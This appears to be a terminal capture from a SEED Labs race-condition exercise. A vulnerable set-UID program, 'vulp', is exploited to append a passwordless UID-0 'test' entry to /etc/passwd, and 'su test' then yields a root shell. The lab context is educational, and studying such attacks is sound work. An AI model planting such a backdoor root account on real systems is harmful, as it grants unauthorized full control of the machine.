 [10/30/22]seed@lzq:~/.../race$ ./vulp
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/30/22]seed@lzq:~/.../race$ sudo cat etc/passwd | grep "test"
cat: etc/passwd: No such file or directory
[10/30/22]seed@lzq:~/.../race$ cd /
[10/30/22]seed@lzq:/$ sudo cat etc/passwd | grep "test"
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/30/22]seed@lzq:/$ su test
Password:
root@lzq:/#